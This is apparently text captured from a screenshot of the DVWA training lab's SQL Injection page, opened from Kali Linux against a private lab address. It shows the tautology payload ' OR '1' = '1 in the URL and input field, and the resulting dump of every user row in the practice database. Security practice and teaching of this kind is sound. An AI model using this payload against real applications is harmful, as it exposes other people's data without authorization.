 Damn Vulnerable Web Ap
Not Secure
http://192.168.100.129/dvwa/vulnerabilities/sqli/?id='+OR+'1'+%3D+'1&Submit=Submit#
Sec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1' = '1
First name: admin
Surname: admin
ID: ' OR '1' = '1
First name: Gordon
Surname: Brown
ID: ' OR '1' = '1
First name: Hack
Surname: Me
ID: ' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: ' OR '1' = '1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html